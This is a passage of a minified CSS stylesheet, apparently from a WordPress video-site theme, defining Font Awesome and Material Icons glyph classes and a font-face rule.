user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/MaterialIcons-Regular.eot);src:local('Material Icons'),local('MaterialIcons-Regular'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/MaterialIcons-Regular.woff2) format('woff2'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/MaterialIcons-Regular.woff) format('woff'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/MaterialIcons-Regular.ttf) format('truetype'),url(//player-cda.pl/wp-content/themes/toroflix/public/css/../fonts/MaterialIcons-Regular.svg#MaterialIcons-Regular) format('svg')}.AAIco-3d_rotation:before{content:'\e84d'}.AAIco-ac_unit:before{content:'\eb3b'}.AAIco-access_alarm:before{content:'\e190'}.AAIco-access_alarms:before{content:'\e191'}.AAIco-access_time:before{content:'\e192'}.AAIco-accessibility:before{content:'\e84e'}.AAIco-accessible:before{content:'\e914'}.AAIco-account_balance:before{content:'\e84f'}.AAIco-account_balance_wallet:before{content:'\e850'}.AAIco-account_box:before{content:'\e851'}.AAIco-account_circle:before{content:'\e853'}.AAIco-adb:before{content:'\e60e'}.AAIco-add:before{content:'\e145'}.AAIco-add_a_photo:before{content:'\e439'}.AAIco-add_alarm:before{content:'\e193'}.AAIco-add_alert:before{content:'\e003'}.AAIco-add_box:before{content:'\e146'}.AAIco-add_circle:before{content:'\e147'}.AAIco-add_circle_outline:before{content:'\e148'}.AAIco-add_location:before{content:'\e567'}.AAIco-add_shopping_cart:before{content:'\e854'}.AAIco-add_to_photos:before{content:'\e39d'}.AAIco-add_to_queue:before{content:'\e05c'}.AAIco-adjust:before{content:'\e39e'}.AAIco-airline_seat_flat:before{content:'\e630'}.AAIco-airline_seat_flat_angled:before{content:'\e631'}.AAIco-airline_seat_individual_suite:before{content:'\e632'}.AAIco-airline_seat_legroom_extra:before{content:'\e633'}.AAIco-airline_seat_legroom_normal:before{content:'\e634'}.AAIco-airline_seat_legroom_reduced:before{content:'\e635'}.AAIco-airline_seat_recline_extra:before{content:'\e636'}.AAIco-airline_seat_recline_normal:before{content:'\e637'}.AAIco-airplanemode_active:before{content:'\e195'}.AAIco-airplanemode_inactive:before{content:'\e194'}.AAIco-airplay:before{content:'\e055'}.AAIco-airport_shuttle:before{content:'\eb3c'}.AAIco-alarm:before{content:'\e855'}.AAIco-alarm_add:before{content:'\e856'}.AAIco-alarm_off:before{content:'\e857'}.AAIco-alarm_on:before{content:'\e858'}.AAIco-album:before{content:'\e019'}.AAIco-all_inclusive:before{content:'\eb3d'}.AAIco-all_out:before{content:'\e90b'}.AAIco-android:before{content:'\e859'}.AAIco-announcement:before{content:'\e85a'}.AAIco-apps:before{content:'\e5c3'}.AAIco-archive:before{content:'\e149'}.AAIco-arrow_back:before{content:'\e5c4'}.AAIco-arrow_downward:before{content:'\e5db'}.AAIco-arrow_drop_down:before{content:'\e5c5'}.AAIco-arrow_drop_down_circle:before{content:'\e5c6'}.AAIco-arrow_drop_up:before{content:'\e5c7'}.AAIco-arrow_forward:before{content:'\e5c8'}.AAIco-arrow_upward:before{content:'\e5d8'}.AAIco-art_track:before{content:'\e060'}.AAIco-aspect_ratio:before{content:'\e85b'}.AAIco-assessment:before{content:'\e85c'}.AAIco-assignment:before{content:'\e85d'}.AAIco-assignment_ind:before{content:'\e85e'}.AAIco-assignment_late:before{content:'\e85f'}.AAIco-assignment_return:before{content:'\e860'}.AAIco-assignment_returned:before{content:'\e861'}.AAIco-assignment_turned_in:before{content:'\e862'}.AAIco-assistant:before{content:'\e39f'}.AAIco-assistant_photo:before{content:'\e3a0'}.AAIco-attach_file:before{content:'\e226'}.AAIco-attach_money:before{content:'\e227'}.AAIco-attachment:before{content:'\e2bc'}.AAIco-audiotrack:before{content:'\e3a1'}.AAIco-autorenew:before{content:'\e863'}.AAIco-av_timer:before{content:'\e01b'}.AAIco-backspace:before{content:'\e14a'}.AAIco-backup:before{content:'\e864'}.AAIco-battery_alert:before{content:'\e19c'}.AAIco-battery_charging_full:before{content:'\e1a3'}.AAIco-battery_full:before{content:'\e1a4'}.AAIco-battery_std:before{content:'\e1a5'}.AAIco-battery_unknown:before{content:'\e1a6'}.AAIco-beach_access:before{content:'\eb3e'}.AAIco-beenhere:before{content:'\e52d'}.AAIco-block:before{content:'\e14b'}.AAIco-bluetooth:before{content:'\e1a7'}.AAIco-bluetooth_audio:before{content:'\e60f'}.AAIco-bluetooth_connected:before{content:'\e1a8'}.AAIco-bluetooth_disabled:before{content:'\e1a9'}.AAIco-bluetooth_searching:before{content:'\e1aa'}.AAIco-blur_circular:before{content:'\e3a2'}.AAIco-blur_linear:before{content:'\e3a3'}.AAIco-blur_off:before{content:'\e3a4'}.AAIco-blur_on:before{content:'\e3a5'}.AAIco-book:before{content:'\e865'}.AAIco-bookmark:before{content:'\e866'}.AAIco-bookmark_border:before{content:'\e867'}.AAIco-border_all:before{content:'\e228'}.AAIco-border_bottom:before{content:'\e229'}.AAIco-border_clear:before{content:'\e22a'}.AAIco-border_color:before{content:'\e22b'}.AAIco-border_horizontal:before{content:'\e22c'}.AAIco-border_inner:before{content:'\e22d'}.AAIco-border_left:before{content:'\e22e'}.AAIco-border_outer:before{content:'\e22f'}.AAIco-border_right:before{content:'\e230'}.AAIco-border_style:before{content:'\e231'}.AAIco-border_top:before{content:'\e232'}.AAIco-border_vertical:before{content:'\e233'}.AAIco-branding_watermark:before{content:'\e06b'}.AAIco-brightness_1:before{content:'\e3a6'}.AAIco-brightness_2:before{content:'\e3a7'}.AAIco-brightness_3:before{content:'\e3a8'}.AAIco-brightness_4:before{content:'\e3a9'}.AAIco-brightness_5:before{content:'\e3aa'}.AAIco-brightness_6:before{content:'\e3ab'}.AAIco-brightness_7:before{content:'\e3ac'}.AAIco-brightness_auto:before{content:'\e1ab'}.AAIco-brightness_high:before{content:'\e1ac'}.AAIco-brightness_low:before{content:'\e1ad'}.AAIco-brightness_medium:before{content:'\e1ae'}.AAIco-broken_image:before{content:'\e3ad'}.AAIco-brush:before{content:'\e3ae'}.AAIco-bubble_chart:before{content:'\e6dd'}.AAIco-bug_report:before{content:'\e868'}.AAIco-build:before{content:'\e869'}.AAIco-burst_mode:before{content:'\e43c'}.AAIco-business:before{content:'\e0af'}.AAIco-business_center:before{content:'\eb3f'}.AAIco-cached:before{content:'\e86a'}.AAIco-cake:before{content:'\e7e9'}.AAIco-call:before{content:'\e0b0'}.AAIco-call_end:before{content:'\e0b1'}.AAIco-call_made:before{content:'\e0b2'}.AAIco-call_merge:before{content:'\e0b3'}.AAIco-call_missed:before{content:'\e0b4'}.AAIco-call_missed_outgoing:before{content:'\e0e4'}.AAIco-call_received:before{content:'\e0b5'}.AAIco-call_split:before{content:'\e0b6'}.AAIco-call_to_action:before{content:'\e06c'}.AAIco-camera:before{content:'\e3af'}.AAIco-camera_alt:before{content:'\e3b0'}.AAIco-camera_enhance:before{content:'\e8fc'}.AAIco-camera_front:before{content:'\e3b1'}.AAIco-camera_rear:before{content:'\e3b2'}.AAIco-camera_roll:before{content:'\e3b3'}.AAIco-cancel:before{content:'\e5c9'}.AAIco-card_giftcard:before{content:'\e8f6'}.AAIco-card_membership:before{content:'\e8f7'}.AAIco-card_travel:before{content:'\e8f8'}.AAIco-casino:before{content:'\eb40'}.AAIco-cast:before{content:'\e307'}.AAIco-cast_connected:before{content:'\e308'}.AAIco-center_focus_strong:before{content:'\e3b4'}.AAIco-center_focus_weak:before{content:'\e3b5'}.AAIco-change_history:before{content:'\e86b'}.AAIco-chat:before{content:'\e0b7'}.AAIco-chat_bubble:before{content:'\e0ca'}.AAIco-chat_bubble_outline:before{content:'\e0cb'}.AAIco-check:before{content:'\e5ca'}.AAIco-check_box:before{content:'\e834'}.AAIco-check_box_outline_blank:before{content:'\e835'}.AAIco-check_circle:before{content:'\e86c'}.AAIco-chevron_left:before{content:'\e5cb'}.AAIco-chevron_right:before{content:'\e5cc'}.AAIco-child_care:before{content:'\eb41'}.AAIco-child_friendly:before{content:'\eb42'}.AAIco-chrome_reader_mode:before{content:'\e86d'}.AAIco-class:before{content:'\e86e'}.AAIco-clear:before{content:'\e14c'}.AAIco-clear_all:before{content:'\e0b8'}.AAIco-close:before{content:'\e5cd'}.AAIco-closed_caption:before{content:'\e01c'}.AAIco-cloud:before{content:'\e2bd'}.AAIco-cloud_circle:before{content:'\e2be'}.AAIco-cloud_done:before{content:'\e2bf'}.AAIco-cloud_download:before{content:'\e2c0'}.AAIco-cloud_off:before{content:'\e2c1'}.AAIco-cloud_queue:before{content:'\e2c2'}.AAIco-cloud_upload:before{content:'\e2c3'}.AAIco-code:before{content:'\e86f'}.AAIco-collections:before{content:'\e3b6'}.AAIco-collections_bookmark:before{content:'\e431'}.AAIco-color_lens:before{content:'\e3b7'}.AAIco-colorize:before{content:'\e3b8'}.AAIco-comment:before{content:'\e0b9'}.AAIco-compare:before{content:'\e3b9'}.AAIco-compare_arrows:before{content:'\e915'}.AAIco-computer:before{content:'\e30a'}.AAIco-confirmation_number:before{content:'\e638'}